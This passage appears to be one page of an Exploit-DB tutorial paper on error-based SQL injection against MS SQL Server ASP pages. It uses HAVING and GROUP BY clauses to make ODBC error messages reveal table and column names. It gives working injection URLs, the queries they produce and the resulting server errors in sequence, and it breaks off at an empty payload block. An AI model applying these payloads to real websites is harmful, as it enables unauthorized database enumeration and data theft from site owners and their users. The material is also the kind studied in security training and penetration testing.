 Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/



                  ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x02a] - ODBC Error Message Attack with "HAVING" and "GROUP BY"
                  ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

                           We can use information from error message produced by the MS SQL Server to get almost any data we want.

                  - "GROUP BY" is a microsoft sql server command used to group output of particular sql query.
                  - "HAVING" is a command used to specify a search condition for a group or an aggregate.
                    this command is always used with "GROUP BY" otherwise the error will return.

                          As the operation of these two commands, we can take advantage of them in order to
                  obtain particular table name and all column names of this table. We will explain you by using an example.

                           First, The target has a table called "news" and in news, there are three columns, which are news_id, news_author a

                  The vulnerable page is http://www.example.com/page.asp?id=1
                  The query in this page is something like

                           [Query]-----------------------------------------------------------------------------
                           var query = "SELECT * FROM news WHERE news_id= '" + column+ "'";
                           [End query]-------------------------------------------------------------------------

                  So, we can inject HAVING command in order to observe returned error

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1' HAVING 1=1--
                           [End SQLi]--------------------------------------------------------------------------

                  The query will be

                           SELECT * FROM news WHERE news_id='1' HAVING 1=1--'

                  We will get the error as following:

                           ------------------------------------------------------------------------------------
                           Microsoft OLE DB Provider for SQL Server error '80040e14'
                           [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'news.news_id' is invalid in
                           the select list because it is not contained in an aggreate function and there is no GROUP BY clause.
                           ------------------------------------------------------------------------------------

                  In this error, we know table name = "news", used in this page and
                  one column name = "news_id", contained in particular table.

                  The error is originate from using HAVING command without GROUP BY command.
                  Moreover, we can get the other column names by using combination of GROUP BY and HAVING command.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1' GROUP BY news.news_id HAVING 1=1--
                           [End SQLi]--------------------------------------------------------------------------

                  The query will be

                           SELECT * FROM news WHERE news_id='1' GROUP BY news.news_id HAVING 1=1--'

                  We will get the error

                           ------------------------------------------------------------------------------------
                           Microsoft OLE DB Provider for SQL Server error '80040e14'
                           [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'news.news_author' is invalid in
                           the select list because it is not contained in an aggreate function and there is no GROUP BY clause.
                           ------------------------------------------------------------------------------------

                  Now, we know the second column name of table1 = "news_author". The third column name can be obtained
                  by adding the second column name in the previous query

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1' GROUP BY news.news_id,news.news_author HAVING 1=1--
                           [End SQLi]--------------------------------------------------------------------------

                  The query will be

                           SELECT * FROM news WHERE news_id='1' GROUP BY news.news_id,news.news_author HAVING 1=1--'

                  The request will generate following error

                           ------------------------------------------------------------------------------------
                           Microsoft OLE DB Provider for SQL Server error '80040e14'
                           [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'news.news_detail' is invalid in
                           the select list because it is not contained in an aggreate function and there is no GROUP BY clause.
                           ------------------------------------------------------------------------------------

                  The third column name = "news_detail", pops up in returned error. If we had more columns,
                  we could add news_detail in GROUP BY clause of previous request then we could get the forth column name.

                  When we added all of column in GROUP BY clause, we will get normal result and
                  we absolutely know that we obtained all column name in table1.

                  As this example, the request below will generate no error.

                           [SQLi]------------------------------------------------------------------------------




5 of 17                                                                                                                12/24/10 5:49 PM
 